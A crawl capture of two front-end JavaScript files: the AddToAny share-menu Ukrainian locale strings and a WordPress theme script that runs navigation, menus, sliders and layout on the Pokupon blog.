content_type: application/javascript
request_url: https://static.addtoany.com/menu/locale/uk.js
body_size: 205
content:
// uk
// Ukrainian / Українська
a2a_localize = {
	Share: "&#1055;&#1086;&#1096;&#1080;&#1088;&#1080;&#1090;&#1080;",
	Save: "&#1047;&#1073;&#1077;&#1088;&#1077;&#1075;&#1090;&#1080;",
	Subscribe: "&#1055;&#1110;&#1076;&#1087;&#1080;&#1089;&#1072;&#1090;&#1080;&#1089;&#1103;",
	Email: "&#1055;&#1086;&#1096;&#1090;&#1072;",
	Bookmark: "&#1047;&#1072;&#1082;&#1083;&#1072;&#1076;&#1082;&#1080;",
	ShowAll: "&#1041;&#1072;&#1095;&#1080;&#1090;&#1080; &#1074;&#1089;&#1077;",
	ShowLess: "&#1041;&#1072;&#1095;&#1080;&#1090;&#1080; &#1084;&#1077;&#1085;&#1096;&#1077;",
	FindServices: "&#1064;&#1091;&#1082;&#1072;&#1090;&#1080; &#1089;&#1077;&#1088;&#1074;&#1110;&#1089;&#1080;",
	FindAnyServiceToAddTo: "&#1052;&#1080;&#1090;&#1090;&#1108;&#1074;&#1086; &#1079;&#1085;&#1072;&#1081;&#1090;&#1080; &#1110;&#1085;&#1096;&#1110; &#1089;&#1077;&#1088;&#1074;&#1110;&#1089;&#1080; &#1097;&#1086;&#1073; &#1076;&#1086;&#1076;&#1072;&#1090;&#1080; &#1111;&#1093;",
	PoweredBy: "&#1044;&#1074;&#1080;&#1075;&#1091;&#1085;&#1077;&#1094;&#1100; &#1074;&#1110;&#1076;",
	ShareViaEmail: "&#1055;&#1086;&#1096;&#1080;&#1088;&#1080;&#1090;&#1080; &#1087;&#1086;&#1096;&#1090;&#1086;&#1102;",
	SubscribeViaEmail: "&#1055;&#1110;&#1076;&#1087;&#1080;&#1089;&#1072;&#1090;&#1080; &#1089;&#1082;&#1088;&#1080;&#1085;&#1102;",
	BookmarkInYourBrowser: "&#1044;&#1086; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1086;&#1082; &#1086;&#1075;&#1083;&#1103;&#1076;&#1072;&#1095;&#1072;",
	BookmarkInstructions: "&#1050;&#1083;&#1072;&#1094;&#1085;&#1110;&#1090;&#1100; Ctrl+D &#1095;&#1080; Cmd+D &#1097;&#1086;&#1073; &#1076;&#1086;&#1076;&#1072;&#1090;&#1080; &#1076;&#1086; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1086;&#1082;",
	AddToYourFavorites: "&#1044;&#1086;&#1076;&#1072;&#1090;&#1080; &#1076;&#1086; &#1074;&#1087;&#1086;&#1076;&#1086;&#1073;&#1072;&#1085;&#1100;",
	SendFromWebOrProgram: "&#1053;&#1072;&#1076;&#1110;&#1089;&#1083;&#1072;&#1090;&#1080; &#1074;&#1110;&#1076; &#1087;&#1077;&#1074;&#1085;&#1086;&#1111; e-mail &#1072;&#1076;&#1088;&#1077;&#1089;&#1080; &#1095;&#1080; &#1087;&#1086;&#1096;&#1090;&#1086;&#1074;&#1086;&#1111; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1080;",
	EmailProgram: "&#1055;&#1086;&#1096;&#1090;&#1086;&#1074;&#1072; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1072;",
	More: "&#1041;&#1110;&#1083;&#1100;&#1096;&#1077;&#8230;",
	ThanksForSharing: "&#x414;&#x44F;&#x43A;&#x443;&#x44E;, &#x449;&#x43E; &#x43F;&#x43E;&#x434;&#x456;&#x43B;&#x438;&#x43B;&#x438;&#x441;&#x44C;",
	ThanksForFollowing: "Дякую за наступне",
	Close: "&#1047;&#1072;&#1082;&#1088;&#1080;&#1090;&#1080;"
};

--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0
body_size: 12287
content:
(function($){
  "use strict";

  var $window = $(window);

  $window.on('load', function() {
    $window.trigger("resize");
  });

  // Preloader
  $('.loader').fadeOut();
  $('.loader-mask').delay(350).fadeOut('slow');


  // Init
  initFlickity();
  initMasonry();

  $window.on('resize', function() {
    hideSidenav();
  });

  /* Detect Browser Size
  -------------------------------------------------------*/
  var minWidth;
  if (Modernizr.mq('(min-width: 0px)')) {
    // Browsers that support media queries
    minWidth = function (width) {
      return Modernizr.mq('(min-width: ' + width + 'px)');
    };
  }
  else {
    // Fallback for browsers that does not support media queries
    minWidth = function (width) {
      return $window.width() >= width;
    };
  }

  /* Mobile Detect
  -------------------------------------------------------*/
  if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
     $("html").addClass("mobile");
     $('.dropdown-toggle').attr('data-toggle', 'dropdown');
  }
  else {
    $("html").removeClass("mobile");
  }

  /* IE Detect
  -------------------------------------------------------*/
  if(Function('/*@cc_on return document.documentMode===10@*/')()){ $("html").addClass("ie"); }

  /* Sticky Navigation
  -------------------------------------------------------*/
  $window.scroll(function(){
    scrollToTop();
    stickyNav();
  });

  var $stickyNav = $('.nav--sticky');
  var $nav = $('.nav');

  function stickyNav() {
    if ($window.scrollTop() > 2) {
      $stickyNav.addClass('sticky');
      $nav.addClass('sticky');
    } else {
      $stickyNav.removeClass('sticky');
      $nav.removeClass('sticky');
    }
  }

  /* Mobile Navigation
  -------------------------------------------------------*/
  var $sidenav = $('#sidenav'),
      $mainContainer = $('#main-container'),
      $navIconToggle = $('#nav-icon-toggle'),
      $navHolder = $('.nav__holder'),
      $contentOverlay = $('.content-overlay'),
      $htmlContainer = $('html');


  $navIconToggle.on('click', function(e) {
    e.stopPropagation();
    $(this).toggleClass('nav-icon-toggle--is-open');
    $sidenav.toggleClass('sidenav--is-open');
    $mainContainer.toggleClass('main-container--is-pushed');
    $navHolder.toggleClass('nav__holder--is-pushed');
    $contentOverlay.toggleClass('content-overlay--is-visible');
    $htmlContainer.toggleClass('oh');
  });

  function resetNav() {
    $navIconToggle.removeClass('nav-icon-toggle--is-open');
    $sidenav.removeClass('sidenav--is-open');
    $mainContainer.removeClass('main-container--is-pushed');
    $navHolder.removeClass('nav__holder--is-pushed');
    $contentOverlay.removeClass('content-overlay--is-visible');
    $htmlContainer.removeClass('oh');
  }

  function hideSidenav() {
    if( minWidth(992) ) {
      resetNav();
    }
  }

  $contentOverlay.on('click', function() {
    resetNav();
  });

  var $dropdownTrigger = $('.nav__dropdown-trigger'),
      $navDropdownMenu = $('.nav__dropdown-menu'),
      $navDropdown = $('.nav__dropdown');


  if ( $('html').hasClass('mobile') ) {

    $('body').on('click',function() {
      $navDropdownMenu.addClass('hide-dropdown');
    });

    $navDropdown.on('click', '> a', function(e) {
      e.preventDefault();
    });

    $navDropdown.on('click',function(e) {
      e.stopPropagation();
      $navDropdownMenu.removeClass('hide-dropdown');
    });
  }


  /* Sidenav Menu
  -------------------------------------------------------*/
  $('.sidenav__menu-toggle').on('click', function(e) {
    e.preventDefault();

    var $this = $(this);

    $this.parent().siblings().removeClass('sidenav__menu--is-open');
    $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().toggleClass('sidenav__menu--is-open');

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show').slideUp(350);
    } else {
      $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
      $this.next().toggleClass('show').slideToggle(350);
    }
  });


  /* Nav Seacrh
  -------------------------------------------------------*/
  (function() {
    var navSearchTrigger = $('.nav__search-trigger'),
        navSearchTriggerIcon = navSearchTrigger.find('i'),
        navSearchBox = $('.nav__search-box'),
        navSearchInput = $('.nav__search-input');

    navSearchTrigger.on('click', function(e){
      e.preventDefault();
      navSearchTriggerIcon.toggleClass('ui-close');
      navSearchBox.slideToggle();
      navSearchInput.focus();
    });
  })();


  /* YouTube Video Playlist
  -------------------------------------------------------*/
  (function(){
    var videoPlaylistListItem = $('.video-playlist__list-item'),
        videoPlaylistContentVideo = $('.video-playlist__content-video');

    videoPlaylistListItem.on('click', function(e){
      e.preventDefault();
      var $this = $(this);
      var thumbVideoUrl = $this.attr('href');

      videoPlaylistContentVideo.attr('src', thumbVideoUrl);

      $this.siblings().removeClass('video-playlist__list-item--active');
      $this.addClass('video-playlist__list-item--active');

    });

  })();


  /* Tabs
  -------------------------------------------------------*/
  $('.tabs__trigger').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');
    $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
    $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
    e.preventDefault();
  });


  /* Flickity Slider
  -------------------------------------------------------*/
  function initFlickity() {
    // Single post gallery
    $('.flickity-single-carousel').flickity({
      cellAlign: 'left',
      imagesLoaded: true,
      pageDots: true,
      wrapAround: true,
    });
  }

  /* Masonry
  -------------------------------------------------------*/
  function initMasonry() {
    var $grid = $('.masonry-grid').imagesLoaded( function() {
      $grid.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
    });
  }


  /* Sticky sidebar
  -------------------------------------------------------*/
  (function() {
    var $stickyCol = $('.sticky-col');
    if( $stickyCol.length ) {
      $stickyCol.stick_in_parent({
        offset_top: 100
      });
    }
  })();


  /* Scroll to Top
  -------------------------------------------------------*/
  function scrollToTop() {
    var scroll = $window.scrollTop();
    var $backToTop = $("#back-to-top");
    if (scroll >= 50) {
      $backToTop.addClass("show");
    } else {
      $backToTop.removeClass("show");
    }
  }

  $('a[href="#top"]').on('click',function(){
    $('html, body').animate({scrollTop: 0}, 1000, "easeInOutQuint");
    return false;
  });

})(jQuery);

function openCityList() {
	var menuList = document.querySelector('.big-city-list__container');
    var cityLink = document.querySelector('.header__all-city-link');
    var cityLinkList = document.querySelectorAll('.change-city');
    cityLink.addEventListener('click', function (evt) {
        var isShow = menuList.style.display.includes('block');
        if (isShow) {
            menuList.style.display = 'none';
        } else {
            menuList.style.display = 'block';
        }
    });

    cityLinkList.forEach(function (city) {
        city.addEventListener('click', function (evt) {
            menuList.style.display = 'none';
        });
    });
	};
	function openCloseMenu() {
    var buttons = document.querySelectorAll('.show-big-menu-button');
    for (var i = 0; i < buttons.length; i++) {
        buttons[i].addEventListener('click', function (e) {
            document.querySelector('.main-big-menu').style.display = 'flex';
            document.querySelector('.container-background').style.display = 'block';

        });
    }
    document.querySelector('.main-big-menu__menu-button').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
    document.querySelector('.container-background').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
}

function animationsInMenu() {
    var bigLinks = document.querySelectorAll('.main-big-menu-list-lev1-link');
    var subMenuContainers = document.querySelectorAll('.main-big-menu-container-lev2');
    var mainMenu = document.querySelector('.main-big-menu-categories-content');
    var operatingSystem = getMobileOperatingSystem();
    var subLinks = document.querySelectorAll('.main-big-menu-list-lev2-link');
    bigLinks.forEach(function (link, index) {
        link.addEventListener('mouseover', function (e) {
            var screenWidth = parseInt(getComputedStyle(document.querySelector('body')).width, 10);
            subMenuContainers.forEach(function (container, i) {
                container.className = 'main-big-menu-container-lev2';
            });
            bigLinks.forEach(function (link, i) {
                link.className = 'main-big-menu-list-lev1-link';
                if (i === index) {
                    link.className = 'main-big-menu-list-lev1-link list-lev1-item-active';
                }
            });
			setTimeout(function() {
				subMenuContainers[index].className = 'main-big-menu-container-lev2 container-lev2-active';
			}, 0);
            if (screenWidth <= 1230 && screenWidth > 691) {
                mainMenu.style.height = getComputedStyle(subMenuContainers[index]).height;
            }
        });
    });
    if (operatingSystem !== 'unknown') {
        bigLinks.forEach(function (link, index) {
            link.addEventListener('click', function (evt) {
                evt.preventDefault();
            });
        });
    }
}
	
	function categoryMenuButtonClick() {
    var buttonCategory = document.getElementsByClassName('main-big-menu-btn-tab');
    for (var i = 0; i < buttonCategory.length; i++) {
        buttonCategory[i].addEventListener('mouseover', function (event) {
            var CategoryName = this.name;
            var tabContent = document.getElementsByClassName('main-big-menu-tabcontent');
            for (i = 0; i < tabContent.length; i++) {
                tabContent[i].style.display = 'none';
            }
            var tabBtn = document.getElementsByClassName('main-big-menu-btn-tab');
            for (var i = 0; i < tabBtn.length; i++) {
                tabBtn[i].className = tabBtn[i].className.replace(' btn-tab-active', '');
            }
            document.getElementById(CategoryName).style.display = 'flex';
            this.className += ' btn-tab-active';
        });
        buttonCategory[i].addEventListener('click', function (evt) {
            var operatingSystem = getMobileOperatingSystem();
            if (operatingSystem !== 'unknown') {
                evt.preventDefault();
            }
        });
    }
}


function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "unknown";
}


window.onload = function () {
	var mobileSystem = getMobileOperatingSystem();
	var languageLink = document.querySelector('.wpglobus-selector-link.wpglobus-current-language');
	var textDesc = document.querySelectorAll('.entry__excerpt');
    openCloseMenu();
    animationsInMenu();
    categoryMenuButtonClick();
	languageLink.addEventListener('click', function(e) {
		e.preventDefault();
	});
	textDesc.forEach(function(text) {
		text.addEventListener('click', function(e) {
			var link = this.parentNode.childNodes[9].childNodes[1].href;
			window.location = link;
		});
	});
};
